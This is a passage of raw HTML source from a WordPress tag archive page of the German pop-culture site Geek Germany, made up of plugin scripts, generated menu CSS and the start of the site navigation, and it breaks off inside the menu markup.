<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"c556adea0b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-aliens-games tag-935 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 